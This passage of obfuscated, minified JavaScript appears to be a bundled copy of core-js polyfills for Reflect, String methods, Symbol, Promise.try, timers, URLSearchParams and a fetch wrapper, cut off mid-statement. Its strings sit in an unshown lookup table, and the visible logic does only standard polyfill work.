_c197=arguments[_0xw9i[72]]<0x3?_a328:(0,_h64)(arguments[0x2]);if(_q15&&!_p19)return(0,_m25)(_a328,_b254,_c197);if(_a328==_c197){switch(_b254[_0xw9i[72]]){case 0x0:return new _a328();case 0x1:return new _a328(_b254[0x0]);case 0x2:return new _a328(_b254[0x0],_b254[0x1]);case 0x3:return new _a328(_b254[0x0],_b254[0x1],_b254[0x2]);case 0x4:return new _a328(_b254[0x0],_b254[0x1],_b254[0x2],_b254[0x3]);}var _d172=[null];return(0,_f113)(_o21,_d172,_b254),new((0,_f113)(_g78,_a328,_d172))();}var _e152=_c197[_0xw9i[32]],_f114=(0,_k36)((0,_j37)(_e152)?_e152:_n26),_g79=(0,_f113)(_a328,_f114,_b254);return(0,_j37)(_g79)?_g79:_f114;}});},0x136c8:function(_a329,_b255,_c198){var _d173=(0,_c198)(0x186),_e153=(0,_c198)(0xd80d),_f115=(0,_c198)(0xcb46),_g80=(0,_c198)(0x14b06),_h65=(0,_c198)(0x8a0e),_i54=(0,_c198)(0xb7e9),_j38=(0,_c198)(0x92f1);(0,_d173)({target:"\u0052\u0065\u0066\u006c\u0065\u0063\u0074",stat:!0x0},{get:function _c199(_a330,_b256){var _d174,_e154,_f116=arguments[_0xw9i[72]]<0x3?_a330:arguments[0x2];return(0,_g80)(_a330)===_f116?_a330[_b256]:(_d174=_i54[_0xw9i[59]](_a330,_b256))?(0,_h65)(_d174)?_d174[_0xw9i[75]]:void 0x0===_d174[_0xw9i[55]]?void 0x0:(0,_e153)(_d174[_0xw9i[55]],_f116):(0,_f115)(_e154=(0,_j38)(_a330))?(0,_c199)(_e154,_b256,_f116):void 0x0;}});},0x572f:function(_a331,_b257,_c200){var _d175=(0,_c200)(0x186),_e155=(0,_c200)(0xd80d),_f117=(0,_c200)(0x14b06),_g81=(0,_c200)(0xcb46),_h66=(0,_c200)(0x8a0e),_i55=(0,_c200)(0x13986),_j39=(0,_c200)(0xb15e),_k37=(0,_c200)(0xb7e9),_l31=(0,_c200)(0x92f1),_m26=(0,_c200)(0x96e);(0,_d175)({target:"\u0052\u0065\u0066\u006c\u0065\u0063\u0074",stat:!0x0,forced:(0,_i55)(function(){var _a332=function(){},_b258=_j39[_0xw9i[59]](new _a332(),_0xw9i[71],{configurable:!0x0});return!0x1!==Reflect[_0xw9i[56]](_a332[_0xw9i[32]],_0xw9i[71],0x1,_b258);})},{set:function _d176(_a333,_b259,_c201){var _e156,_f118,_g82,_h67=arguments[_0xw9i[72]]<0x4?_a333:arguments[0x3],_i56=_k37[_0xw9i[59]]((0,_f117)(_a333),_b259);if(!_i56){if((0,_g81)(_f118=(0,_l31)(_a333)))return(0,_d176)(_f118,_b259,_c201,_h67);_i56=(0,_m26)(0x0);}if((0,_h66)(_i56)){if(!0x1===_i56[_0xw9i[82]]||!(0,_g81)(_h67))return!0x1;if(_e156=_k37[_0xw9i[59]](_h67,_b259)){if(_e156[_0xw9i[55]]||_e156[_0xw9i[56]]||!0x1===_e156[_0xw9i[82]])return!0x1;_e156[_0xw9i[75]]=_c201,_j39[_0xw9i[59]](_h67,_b259,_e156);}else _j39[_0xw9i[59]](_h67,_b259,(0,_m26)(0x0,_c201));}else{if(void 0x0===(_g82=_i56[_0xw9i[56]]))return!0x1;(0,_e155)(_g82,_h67,_c201);}return!0x0;}});},0x17626:function(){},0xc54b:function(_a334,_b260,_c202){"use strict";var _d177=(0,_c202)(0x186),_e157=(0,_c202)(0x8fff),_f119=(0,_c202)(0xbe3c),_g83=(0,_c202)(0x940a),_h68=(0,_c202)(0xafe1),_i57=(0,_c202)(0x8e70),_j40=(0,_e157)(_0xw9i[6][_0xw9i[4]]);(0,_d177)({target:"\u0053\u0074\u0072\u0069\u006e\u0067",proto:!0x0,forced:!(0,_i57)(_0xw9i[19])},{includes:function(_a335){return!!~(0,_j40)((0,_h68)((0,_g83)(this)),(0,_h68)((0,_f119)(_a335)),arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);}});},0x17430:function(_a336,_b261,_c203){"use strict";var _d178=(0,_c203)(0x5593)[_0xw9i[238]],_e158=(0,_c203)(0xafe1),_f120=(0,_c203)(0xac64),_g84=(0,_c203)(0x2004),_h69=(0,_c203)(0x1797f),_i58=_0xw9i[387],_j41=_f120[_0xw9i[56]],_k38=_f120[_0xw9i[93]](_i58);(0,_g84)(String,_0xw9i[57],function(_a337){(0,_j41)(this,{type:_i58,string:(0,_e158)(_a337),index:0x0});},function(){var _a338,_b262=(0,_k38)(this),_c204=_b262[_0xw9i[33]],_d179=_b262[_0xw9i[98]];return _d179>=_c204[_0xw9i[72]]?(0,_h69)(void 0x0,!0x0):(_a338=(0,_d178)(_c204,_d179),_b262[_0xw9i[98]]+=_a338[_0xw9i[72]],(0,_h69)(_a338,!0x1));});},0x6bdd:function(_a339,_b263,_c205){"use strict";var _d180=(0,_c205)(0x186),_e159=(0,_c205)(0x156c6)[_0xw9i[34]];(0,_d180)({target:"\u0053\u0074\u0072\u0069\u006e\u0067",proto:!0x0,forced:(0,_c205)(0xf07d)(_0xw9i[34])},{trim:function(){return(0,_e159)(this);}});},0xeb6d:function(t,e,n){(0,n)(0x17256)(_0xw9i[388]);},0x141f7:function(_a340,_b264,_c206){"use strict";var _d181=(0,_c206)(0x186),_e160=(0,_c206)(0xd9c2),_f121=(0,_c206)(0xd80d),_g85=(0,_c206)(0x8fff),_h70=(0,_c206)(0x9fed),_i59=(0,_c206)(0x14120),_j42=(0,_c206)(0x1443a),_k39=(0,_c206)(0x13986),_l32=(0,_c206)(0x1701f),_m27=(0,_c206)(0x165e8),_n27=(0,_c206)(0x14b06),_o22=(0,_c206)(0x157),_p20=(0,_c206)(0xd18a),_q16=(0,_c206)(0xafe1),_r16=(0,_c206)(0x96e),_s8=(0,_c206)(0xb3b5),_t7=(0,_c206)(0xe28d),_u6=(0,_c206)(0x11527),_v5=(0,_c206)(0xa85d),_w5=(0,_c206)(0x15b5),_x5=(0,_c206)(0xb7e9),_y4=(0,_c206)(0xb15e),_z4=(0,_c206)(0xbb82),_A4=(0,_c206)(0xc5b4),_B4=(0,_c206)(0x11e09),_C3=(0,_c206)(0x5ff6),_D3=(0,_c206)(0x11051),_E3=(0,_c206)(0x65e7),_F3=(0,_c206)(0x1105a),_G3=(0,_c206)(0x6f1a),_H2=(0,_c206)(0x8cd2),_I2=(0,_c206)(0xa746),_J2=(0,_c206)(0x17256),_K2=(0,_c206)(0xfc8b),_L2=(0,_c206)(0x4885),_M2=(0,_c206)(0xac64),_N2=(0,_c206)(0x111d8)[_0xw9i[18]],_O2=(0,_E3)(_0xw9i[389]),_P2=_0xw9i[58],_Q2=_0xw9i[32],_R2=_M2[_0xw9i[56]],_S2=_M2[_0xw9i[93]](_P2),_T2=Object[_Q2],_U2=_e160[_0xw9i[58]],_V2=_U2&&_U2[_Q2],_W2=_e160[_0xw9i[189]],_X2=_e160[_0xw9i[390]],_Y2=_x5[_0xw9i[59]],_Z2=_y4[_0xw9i[59]],_$2=_v5[_0xw9i[59]],_3=_A4[_0xw9i[59]],_ba2=(0,_g85)([][_0xw9i[76]]),_bb=(0,_D3)(_0xw9i[391]),_bc=(0,_D3)(_0xw9i[392]),_bd=(0,_D3)(_0xw9i[341]),_be=!_X2||!_X2[_Q2]||!_X2[_Q2][_0xw9i[393]],_bf=_i59&&(0,_k39)(function(){return 0x7!=(0,_s8)((0,_Z2)({},_0xw9i[71],{get:function(){return(0,_Z2)(this,_0xw9i[71],{value:0x7})[_0xw9i[71]];}}))[_0xw9i[71]];})?function(_a341,_b265,_c207){var _d182=(0,_Y2)(_T2,_b265);_d182&&delete _T2[_b265],(0,_Z2)(_a341,_b265,_c207),_d182&&_a341!==_T2&&(0,_Z2)(_T2,_b265,_d182);}:_Z2,_bg=function(_a342,_b266){var _c208=_bb[_a342]=(0,_s8)(_V2);return(0,_R2)(_c208,{type:_P2,tag:_a342,description:_b266}),_i59||(_c208[_0xw9i[394]]=_b266),_c208;},_bh=function(_a343,_b267,_c209){_a343===_T2&&(0,_bh)(_bc,_b267,_c209),(0,_n27)(_a343);var _d183=(0,_p20)(_b267);return(0,_n27)(_c209),(0,_l32)(_bb,_d183)?(_c209[_0xw9i[118]]?((0,_l32)(_a343,_O2)&&_a343[_O2][_d183]&&(_a343[_O2][_d183]=!0x1),_c209=(0,_s8)(_c209,{enumerable:(0,_r16)(0x0,!0x1)})):((0,_l32)(_a343,_O2)||(0,_Z2)(_a343,_O2,(0,_r16)(0x1,{})),_a343[_O2][_d183]=!0x0),(0,_bf)(_a343,_d183,_c209)):(0,_Z2)(_a343,_d183,_c209);},_bi=function(_a344,_b268){(0,_n27)(_a344);var _c210=(0,_o22)(_b268),_d184=(0,_t7)(_c210)[_0xw9i[13]]((0,_bm)(_c210));return(0,_N2)(_d184,function(_a345){_i59&&!(0,_f121)(_bj,_c210,_a345)||(0,_bh)(_a344,_a345,_c210[_a345]);}),_a344;},_bj=function(_a346){var _b269=(0,_p20)(_a346),_c211=(0,_f121)(_3,this,_b269);return!(this===_T2&&(0,_l32)(_bb,_b269)&&!(0,_l32)(_bc,_b269))&&(!(_c211||!(0,_l32)(this,_b269)||!(0,_l32)(_bb,_b269)||(0,_l32)(this,_O2)&&this[_O2][_b269])||_c211);},_bk=function(_a347,_b270){var _c212=(0,_o22)(_a347),_d185=(0,_p20)(_b270);if(_c212!==_T2||!(0,_l32)(_bb,_d185)||(0,_l32)(_bc,_d185)){var _e161=(0,_Y2)(_c212,_d185);return!_e161||!(0,_l32)(_bb,_d185)||(0,_l32)(_c212,_O2)&&_c212[_O2][_d185]||(_e161[_0xw9i[118]]=!0x0),_e161;}},_bl=function(_a348){var _b271=(0,_$2)((0,_o22)(_a348)),_c213=[];return(0,_N2)(_b271,function(_a349){(0,_l32)(_bb,_a349)||(0,_l32)(_F3,_a349)||(0,_ba2)(_c213,_a349);}),_c213;},_bm=function(_a350){var _b272=_a350===_T2,_c214=(0,_$2)(_b272?_bc:(0,_o22)(_a350)),_d186=[];return(0,_N2)(_c214,function(_a351){!(0,_l32)(_bb,_a351)||_b272&&!(0,_l32)(_T2,_a351)||(0,_ba2)(_d186,_bb[_a351]);}),_d186;};_j42||(_U2=function(){if((0,_m27)(_V2,this))throw(0,_W2)(_0xw9i[395]);var _a352=arguments[_0xw9i[72]]&&void 0x0!==arguments[0x0]?(0,_q16)(arguments[0x0]):void 0x0,_b273=(0,_G3)(_a352),_c215=function(_a353){this===_T2&&(0,_f121)(_c215,_bc,_a353),(0,_l32)(this,_O2)&&(0,_l32)(this[_O2],_b273)&&(this[_O2][_b273]=!0x1),(0,_bf)(this,_b273,(0,_r16)(0x1,_a353));};return _i59&&_be&&(0,_bf)(_T2,_b273,{configurable:!0x0,set:_c215}),(0,_bg)(_b273,_a352);},(0,_B4)(_V2=_U2[_Q2],_0xw9i[3],function(){return(0,_S2)(this)[_0xw9i[396]];}),(0,_B4)(_U2,_0xw9i[342],function(_a354){return(0,_bg)((0,_G3)(_a354),_a354);}),_A4[_0xw9i[59]]=_bj,_y4[_0xw9i[59]]=_bh,_z4[_0xw9i[59]]=_bi,_x5[_0xw9i[59]]=_bk,_u6[_0xw9i[59]]=_v5[_0xw9i[59]]=_bl,_w5[_0xw9i[59]]=_bm,_I2[_0xw9i[59]]=function(_a355){return(0,_bg)((0,_H2)(_a355),_a355);},_i59&&((0,_C3)(_V2,_0xw9i[394],{configurable:!0x0,get:function(){return(0,_S2)(this)[_0xw9i[394]];}}),_h70||(0,_B4)(_T2,_0xw9i[138],_bj,{unsafe:!0x0}))),(0,_d181)({global:!0x0,constructor:!0x0,wrap:!0x0,forced:!_j42,sham:!_j42},{Symbol:_U2}),(0,_N2)((0,_t7)(_bd),function(_a356){(0,_J2)(_a356);}),(0,_d181)({target:_P2,stat:!0x0,forced:!_j42},{useSetter:function(){_be=!0x0;},useSimple:function(){_be=!0x1;}}),(0,_d181)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:!_j42,sham:!_i59},{create:function(_a357,_b274){return void 0x0===_b274?(0,_s8)(_a357):(0,_bi)((0,_s8)(_a357),_b274);},defineProperty:_bh,defineProperties:_bi,getOwnPropertyDescriptor:_bk}),(0,_d181)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:!_j42},{getOwnPropertyNames:_bl}),(0,_K2)(),(0,_L2)(_U2,_P2),_F3[_O2]=!0x0;},0x1355d:function(){},0x3f0e:function(_a358,_b275,_c216){var _d187=(0,_c216)(0x186),_e162=(0,_c216)(0x10c7c),_f122=(0,_c216)(0x1701f),_g86=(0,_c216)(0xafe1),_h71=(0,_c216)(0x11051),_i60=(0,_c216)(0x8a59),_j43=(0,_h71)(_0xw9i[397]),_k40=(0,_h71)(_0xw9i[398]);(0,_d187)({target:"\u0053\u0079\u006d\u0062\u006f\u006c",stat:!0x0,forced:!_i60},{for:function(_a359){var _b276=(0,_g86)(_a359);if((0,_f122)(_j43,_b276))return _j43[_b276];var _c217=(0,_e162)(_0xw9i[58])(_b276);return _j43[_b276]=_c217,_k40[_c217]=_b276,_c217;}});},0xca01:function(t,e,n){(0,n)(0x17256)(_0xw9i[399]);},0x12281:function(t,e,n){(0,n)(0x17256)(_0xw9i[348]);},0xd4f6:function(t,e,n){(0,n)(0x17256)(_0xw9i[60]);},0x57a3:function(t,e,n){(0,n)(0x141f7),(0,n)(0x3f0e),(0,n)(0x14999),(0,n)(0x5f8d),(0,n)(0x13557);},0x14999:function(_a360,_b277,_c218){var _d188=(0,_c218)(0x186),_e163=(0,_c218)(0x1701f),_f123=(0,_c218)(0x11270),_g87=(0,_c218)(0xcc5c),_h72=(0,_c218)(0x11051),_i61=(0,_c218)(0x8a59),_j44=(0,_h72)(_0xw9i[398]);(0,_d188)({target:"\u0053\u0079\u006d\u0062\u006f\u006c",stat:!0x0,forced:!_i61},{keyFor:function(_a361){if(!(0,_f123)(_a361))throw(0,TypeError)((0,_g87)(_a361)+_0xw9i[400]);if((0,_e163)(_j44,_a361))return _j44[_a361];}});},0x16b42:function(t,e,n){(0,n)(0x17256)(_0xw9i[401]);},0x887d:function(t,e,n){(0,n)(0x17256)(_0xw9i[116]);},0xe37e:function(t,e,n){(0,n)(0x17256)(_0xw9i[141]);},0x34f0:function(t,e,n){(0,n)(0x17256)(_0xw9i[402]);},0x5df4:function(t,e,n){(0,n)(0x17256)(_0xw9i[77]);},0xbfae:function(t,e,n){(0,n)(0x17256)(_0xw9i[133]);},0xc128:function(t,e,n){var r=(0,n)(0x17256),o=(0,n)(0xfc8b);(0,r)(_0xw9i[61]),(0,o)();},0x7669:function(t,e,n){var r=(0,n)(0x10c7c),o=(0,n)(0x17256),i=(0,n)(0x4885);(0,o)(_0xw9i[87]),(0,i)((0,r)(_0xw9i[58]),_0xw9i[58]);},0xd945:function(t,e,n){(0,n)(0x17256)(_0xw9i[403]);},0x43bb:function(t,e,n){(0,n)(0x135be);},0x9cb6:function(t,e,n){(0,n)(0x12cc2);},0x716d:function(t,e,n){(0,n)(0xc63c);},0x1263f:function(t,e,n){(0,n)(0x11789);},0xa421:function(_a362,_b278,_c219){"use strict";var _d189=(0,_c219)(0x186),_e164=(0,_c219)(0x15ff),_f124=(0,_c219)(0x5e68);(0,_d189)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:!0x0},{try:function(_a363){var _b279=_e164[_0xw9i[59]](this),_c220=(0,_f124)(_a363);return(_c220[_0xw9i[174]]?_b279[_0xw9i[236]]:_b279[_0xw9i[229]])(_c220[_0xw9i[75]]),_b279[_0xw9i[234]];}});},0xdbb5:function(t,e,n){(0,n)(0x17256)(_0xw9i[404]);},0xa6da:function(t,e,n){(0,n)(0x17256)(_0xw9i[405]);},0x11d5d:function(_a364,_b280,_c221){var _d190=(0,_c221)(0x186),_e165=(0,_c221)(0x10c7c),_f125=(0,_c221)(0x8fff),_g88=(0,_e165)(_0xw9i[58]),_h73=_g88[_0xw9i[291]],_i62=(0,_f125)(_g88[_0xw9i[32]][_0xw9i[140]]);(0,_d190)({target:"\u0053\u0079\u006d\u0062\u006f\u006c",stat:!0x0},{isRegistered:function(t){try{return void 0x0!==(0,_h73)((0,_i62)(t));}catch(t){return!0x1;}}});},0x4748:function(_a365,_b281,_c222){for(var _d191=(0,_c222)(0x186),_e166=(0,_c222)(0x11051),_f126=(0,_c222)(0x10c7c),_g89=(0,_c222)(0x8fff),_h74=(0,_c222)(0x11270),_i63=(0,_c222)(0x8cd2),_j45=(0,_f126)(_0xw9i[58]),_k41=_j45[_0xw9i[406]],_l33=(0,_f126)(_0xw9i[38],_0xw9i[46]),_m28=(0,_g89)(_j45[_0xw9i[32]][_0xw9i[140]]),_n28=(0,_e166)(_0xw9i[341]),_o23=0x0,_p21=(0,_l33)(_j45),_q17=_p21[_0xw9i[72]];_o23<_q17;_o23++)try{var _r17=_p21[_o23];(0,_h74)(_j45[_r17])&&(0,_i63)(_r17);}catch(t){}(0,_d191)({target:"\u0053\u0079\u006d\u0062\u006f\u006c",stat:!0x0,forced:!0x0},{isWellKnown:function(_a366){if(_k41&&(0,_k41)(_a366))return!0x0;try{for(var _b282=(0,_m28)(_a366),_c223=0x0,_d192=(0,_l33)(_n28),_e167=_d192[_0xw9i[72]];_c223<_e167;_c223++)if(_n28[_d192[_c223]]==_b282)return!0x0;}catch(t){}return!0x1;}});},0xe64c:function(t,e,n){(0,n)(0x17256)(_0xw9i[407]);},0x87a1:function(t,e,n){(0,n)(0x17256)(_0xw9i[408]);},0x12680:function(t,e,n){(0,n)(0x17256)(_0xw9i[409]);},0x995a:function(t,e,n){(0,n)(0x17256)(_0xw9i[410]);},0x1469f:function(t,e,n){(0,n)(0x17256)(_0xw9i[411]);},0x1111a:function(t,e,n){(0,n)(0x17256)(_0xw9i[412]);},0x15a7b:function(t,e,n){(0,n)(0xa2fb);var r=(0,n)(0x4629),o=(0,n)(0xd9c2),i=(0,n)(0x17463),a=(0,n)(0x116ec),u=(0,n)(0x91b9),c=(0,n)(0x8cd2)(_0xw9i[87]);for(var s in r){var f=o[s],l=f&&f[_0xw9i[32]];l&&(0,i)(l)!==c&&(0,a)(l,c,s),u[s]=u[_0xw9i[10]];}},0x5de2:function(_a367,_b283,_c224){var _d193=(0,_c224)(0x186),_e168=(0,_c224)(0xd9c2),_f127=(0,_c224)(0x17303)(_e168[_0xw9i[413]],!0x0);(0,_d193)({global:!0x0,bind:!0x0,forced:_e168[_0xw9i[413]]!==_f127},{setInterval:_f127});},0x816f:function(_a368,_b284,_c225){var _d194=(0,_c225)(0x186),_e169=(0,_c225)(0xd9c2),_f128=(0,_c225)(0x17303)(_e169[_0xw9i[414]],!0x0);(0,_d194)({global:!0x0,bind:!0x0,forced:_e169[_0xw9i[414]]!==_f128},{setTimeout:_f128});},0x107d9:function(t,e,n){(0,n)(0x5de2),(0,n)(0x816f);},0xe7f:function(_a369,_b285,_c226){"use strict";(0,_c226)(0xa2fb);var _d195=(0,_c226)(0x186),_e170=(0,_c226)(0xd9c2),_f129=(0,_c226)(0xd80d),_g90=(0,_c226)(0x8fff),_h75=(0,_c226)(0x14120),_i64=(0,_c226)(0x12d),_j46=(0,_c226)(0x11e09),_k42=(0,_c226)(0x5ff6),_l34=(0,_c226)(0xf756),_m29=(0,_c226)(0x4885),_n29=(0,_c226)(0x8683),_o24=(0,_c226)(0xac64),_p22=(0,_c226)(0x178de),_q18=(0,_c226)(0xf5fb),_r18=(0,_c226)(0x1701f),_s9=(0,_c226)(0x496d),_t8=(0,_c226)(0x17463),_u7=(0,_c226)(0x14b06),_v6=(0,_c226)(0xcb46),_w6=(0,_c226)(0xafe1),_x6=(0,_c226)(0xb3b5),_y5=(0,_c226)(0x96e),_z5=(0,_c226)(0x21c5),_A5=(0,_c226)(0x5785),_B5=(0,_c226)(0x7e4a),_C4=(0,_c226)(0x8cd2),_D4=(0,_c226)(0xeb63),_E4=(0,_C4)(_0xw9i[60]),_F4=_0xw9i[415],_G4=_F4+_0xw9i[416],_H3=_o24[_0xw9i[56]],_I3=_o24[_0xw9i[93]](_F4),_J3=_o24[_0xw9i[93]](_G4),_K3=Object[_0xw9i[44]],_L3=function(_a370){if(!_h75)return _e170[_a370];var _b286=(0,_K3)(_e170,_a370);return _b286&&_b286[_0xw9i[75]];},_M3=(0,_L3)(_0xw9i[417]),_N3=(0,_L3)(_0xw9i[418]),_O3=(0,_L3)(_0xw9i[419]),_P3=_N3&&_N3[_0xw9i[32]],_Q3=_O3&&_O3[_0xw9i[32]],_R3=_e170[_0xw9i[206]],_S3=_e170[_0xw9i[189]],_T3=_e170[_0xw9i[420]],_U3=_e170[_0xw9i[421]],_V3=(0,_g90)(_0xw9i[6][_0xw9i[238]]),_W3=(0,_g90)([][_0xw9i[156]]),_X3=(0,_g90)([][_0xw9i[76]]),_Y3=(0,_g90)(_0xw9i[6][_0xw9i[141]]),_Z3=(0,_g90)([][_0xw9i[422]]),_$3=(0,_g90)([][_0xw9i[27]]),_4=(0,_g90)(_0xw9i[6][_0xw9i[133]]),_ba3=(0,_g90)(_0xw9i[6][_0xw9i[24]]),_bb2=/\+/g,_bc2=(0,Array)(0x4),_bd2=function(_a371){return _bc2[_a371-0x1]||(_bc2[_a371-0x1]=(0,_R3)(_0xw9i[423]+_a371+_0xw9i[424],_0xw9i[425]));},_be2=function(t){try{return(0,_T3)(t);}catch(e){return t;}},_bf2=function(_a372){var _b287=(0,_Y3)(_a372,_bb2,_0xw9i[426]),_c227=0x4;try{return(0,_T3)(_b287);}catch(_a373){for(;_c227;)_b287=(0,_Y3)(_b287,(0,_bd2)(_c227--),_be2);return _b287;}},_bg2=/[!'()~]|%20/g,_bh2={"\u0021":"\u0025\u0032\u0031","\u0027":"\u0025\u0032\u0037","\u0028":"\u0025\u0032\u0038","\u0029":"\u0025\u0032\u0039","\u007e":"\u0025\u0037\u0045","\u0025\u0032\u0030":"\u002b"},_bi2=function(_a374){return _bh2[_a374];},_bj2=function(_a375){return(0,_Y3)((0,_U3)(_a375),_bg2,_bi2);},_bk2=(0,_n29)(function(_a376,_b288){(0,_H3)(this,{type:_G4,iterator:(0,_z5)((0,_I3)(_a376)[_0xw9i[14]]),kind:_b288});},_0xw9i[416],function(){var _a377=(0,_J3)(this),_b289=_a377[_0xw9i[103]],_c228=_a377[_0xw9i[60]][_0xw9i[73]](),_d196=_c228[_0xw9i[75]];return _c228[_0xw9i[74]]||(_c228[_0xw9i[75]]=_0xw9i[20]===_b289?_d196[_0xw9i[99]]:_0xw9i[106]===_b289?_d196[_0xw9i[75]]:[_d196[_0xw9i[99]],_d196[_0xw9i[75]]]),_c228;},!0x0),_bl2=function(_a378){this[_0xw9i[14]]=[],this[_0xw9i[427]]=null,void 0x0!==_a378&&((0,_v6)(_a378)?this[_0xw9i[428]](_a378):this[_0xw9i[429]](_0xw9i[33]==typeof _a378?_0xw9i[430]===(0,_V3)(_a378,0x0)?(0,_ba3)(_a378,0x1):_a378:(0,_w6)(_a378)));};_bl2[_0xw9i[32]]={type:_F4,bindURL:function(t){this[_0xw9i[427]]=t,this[_0xw9i[431]]();},parseObject:function(_a379){var _b290,_c229,_d197,_e171,_f130,_g91,_h76,_i65=(0,_A5)(_a379);if(_i65)for(_c229=(_b290=(0,_z5)(_a379,_i65))[_0xw9i[73]];!(_d197=(0,_f129)(_c229,_b290))[_0xw9i[74]];){if(_f130=(_e171=(0,_z5)((0,_u7)(_d197[_0xw9i[75]])))[_0xw9i[73]],(_g91=(0,_f129)(_f130,_e171))[_0xw9i[74]]||(_h76=(0,_f129)(_f130,_e171))[_0xw9i[74]]||!(0,_f129)(_f130,_e171)[_0xw9i[74]])throw(0,_S3)(_0xw9i[432]);(0,_X3)(this[_0xw9i[14]],{key:(0,_w6)(_g91[_0xw9i[75]]),value:(0,_w6)(_h76[_0xw9i[75]])});}else for(var _j47 in _a379)(0,_r18)(_a379,_j47)&&(0,_X3)(this[_0xw9i[14]],{key:_j47,value:(0,_w6)(_a379[_j47])});},parseQuery:function(t){if(t)for(var e,n,r=(0,_4)(t,_0xw9i[433]),o=0x0;o<r[_0xw9i[72]];)(e=r[o++])[_0xw9i[72]]&&(n=(0,_4)(e,_0xw9i[434]),(0,_X3)(this[_0xw9i[14]],{key:(0,_bf2)((0,_Z3)(n)),value:(0,_bf2)((0,_W3)(n,_0xw9i[434]))}));},serialize:function(){for(var _a380,_b291=this[_0xw9i[14]],_c230=[],_d198=0x0;_d198<_b291[_0xw9i[72]];)_a380=_b291[_d198++],(0,_X3)(_c230,(0,_bj2)(_a380[_0xw9i[99]])+_0xw9i[434]+(0,_bj2)(_a380[_0xw9i[75]]));return(0,_W3)(_c230,_0xw9i[433]);},update:function(){this[_0xw9i[14]][_0xw9i[72]]=0x0,this[_0xw9i[429]](this[_0xw9i[427]][_0xw9i[435]]);},updateURL:function(){this[_0xw9i[427]]&&this[_0xw9i[427]][_0xw9i[431]]();}};var _bm2=function(){(0,_p22)(this,_bn);var _a381=(0,_H3)(this,new _bl2(arguments[_0xw9i[72]]>0x0?arguments[0x0]:void 0x0));_h75||(this[_0xw9i[72]]=_a381[_0xw9i[14]][_0xw9i[72]]);},_bn=_bm2[_0xw9i[32]];if((0,_l34)(_bn,{append:function(_a382,_b292){(0,_B5)(arguments[_0xw9i[72]],0x2);var _c231=(0,_I3)(this);(0,_X3)(_c231[_0xw9i[14]],{key:(0,_w6)(_a382),value:(0,_w6)(_b292)}),_h75||this[_0xw9i[72]]++,_c231[_0xw9i[436]]();},delete:function(_a383){(0,_B5)(arguments[_0xw9i[72]],0x1);for(var _b293=(0,_I3)(this),_c232=_b293[_0xw9i[14]],_d199=(0,_w6)(_a383),_e172=0x0;_e172<_c232[_0xw9i[72]];)_c232[_e172][_0xw9i[99]]===_d199?(0,_$3)(_c232,_e172,0x1):_e172++;_h75||(this[_0xw9i[72]]=_c232[_0xw9i[72]]),_b293[_0xw9i[436]]();},get:function(_a384){(0,_B5)(arguments[_0xw9i[72]],0x1);for(var _b294=(0,_I3)(this)[_0xw9i[14]],_c233=(0,_w6)(_a384),_d200=0x0;_d200<_b294[_0xw9i[72]];_d200++)if(_b294[_d200][_0xw9i[99]]===_c233)return _b294[_d200][_0xw9i[75]];return null;},getAll:function(_a385){(0,_B5)(arguments[_0xw9i[72]],0x1);for(var _b295=(0,_I3)(this)[_0xw9i[14]],_c234=(0,_w6)(_a385),_d201=[],_e173=0x0;_e173<_b295[_0xw9i[72]];_e173++)_b295[_e173][_0xw9i[99]]===_c234&&(0,_X3)(_d201,_b295[_e173][_0xw9i[75]]);return _d201;},has:function(_a386){(0,_B5)(arguments[_0xw9i[72]],0x1);for(var _b296=(0,_I3)(this)[_0xw9i[14]],_c235=(0,_w6)(_a386),_d202=0x0;_d202<_b296[_0xw9i[72]];)if(_b296[_d202++][_0xw9i[99]]===_c235)return!0x0;return!0x1;},set:function(_a387,_b297){(0,_B5)(arguments[_0xw9i[72]],0x1);for(var _c236,_d203=(0,_I3)(this),_e174=_d203[_0xw9i[14]],_f131=!0x1,_g92=(0,_w6)(_a387),_h77=(0,_w6)(_b297),_i66=0x0;_i66<_e174[_0xw9i[72]];_i66++)(_c236=_e174[_i66])[_0xw9i[99]]===_g92&&(_f131?(0,_$3)(_e174,_i66--,0x1):(_f131=!0x0,_c236[_0xw9i[75]]=_h77));_f131||(0,_X3)(_e174,{key:_g92,value:_h77}),_h75||(this[_0xw9i[72]]=_e174[_0xw9i[72]]),_d203[_0xw9i[436]]();},sort:function(){var _a388=(0,_I3)(this);(0,_D4)(_a388[_0xw9i[14]],function(t,e){return t[_0xw9i[99]]>e[_0xw9i[99]]?0x1:-0x1;}),_a388[_0xw9i[436]]();},forEach:function(t){for(var e,n=(0,_I3)(this)[_0xw9i[14]],r=(0,_s9)(t,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0),o=0x0;o<n[_0xw9i[72]];)(0,r)((e=n[o++])[_0xw9i[75]],e[_0xw9i[99]],this);},keys:function(){return new _bk2(this,_0xw9i[20]);},values:function(){return new _bk2(this,_0xw9i[106]);},entries:function(){return new _bk2(this,_0xw9i[14]);}},{enumerable:!0x0}),(0,_j46)(_bn,_E4,_bn[_0xw9i[14]],{name:"\u0065\u006e\u0074\u0072\u0069\u0065\u0073"}),(0,_j46)(_bn,_0xw9i[3],function(){return(0,_I3)(this)[_0xw9i[437]]();},{enumerable:!0x0}),_h75&&(0,_k42)(_bn,_0xw9i[94],{get:function(){return(0,_I3)(this)[_0xw9i[14]][_0xw9i[72]];},configurable:!0x0,enumerable:!0x0}),(0,_m29)(_bm2,_F4),(0,_d195)({global:!0x0,constructor:!0x0,forced:!_i64},{URLSearchParams:_bm2}),!_i64&&(0,_q18)(_O3)){var _bo=(0,_g90)(_Q3[_0xw9i[111]]),_bp=(0,_g90)(_Q3[_0xw9i[56]]),_bq=function(_a389){if((0,_v6)(_a389)){var _b298,_c237=_a389[_0xw9i[438]];if((0,_t8)(_c237)===_F4)return _b298=_a389[_0xw9i[439]]?new _O3(_a389[_0xw9i[439]]):new _O3(),(0,_bo)(_b298,_0xw9i[440])||(0,_bp)(_b298,_0xw9i[440],_0xw9i[441]),(0,_x6)(_a389,{body:(0,_y5)(0x0,(0,_w6)(_c237)),headers:(0,_y5)(0x0,_b298)});}return _a389;};if((0,_q18)(_M3)&&(0,_d195)({global:!0x0,enumerable:!0x0,dontCallGetSet:!0x0,forced:!0x0},{fetch:function(_a390){return(0,_M3)(_a390,arguments[_0xw9i[72]]>0x1?(0,_bq)(arguments[0x1]):{});}}),(0,_q18)(_N3)){var _br=function(_a391){return(0,_p22)(this,_P3),new 